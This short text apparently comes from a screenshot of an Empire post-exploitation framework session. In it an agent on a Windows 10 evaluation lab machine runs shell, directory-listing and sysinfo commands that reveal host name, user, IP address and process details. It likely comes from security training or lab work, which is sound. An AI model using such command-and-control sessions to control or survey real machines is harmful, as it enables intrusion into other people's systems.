 (Empire: L6RT6PB1) > shell
[*] Exit Shell Menu with Ctrl+C
(L6RT6PB1) C:\Users\IEUser\Documents > shell
(L6RT6PB1) C:\Users\IEUser\Documents > ls
desktop.ini
(L6RT6PB1) C:\Users\IEUser\Documents > sysinfo
0servername|MSEDGEWIN10|IEUser|MSEDGEWIN10|192.168.1.30|Microsoft Windows 10
Enterprise Evaluation|False|R5V7N9S3|5192|csharp|5|AMD64
(L6RT6PB1) C:\Users\IEUser\Documents >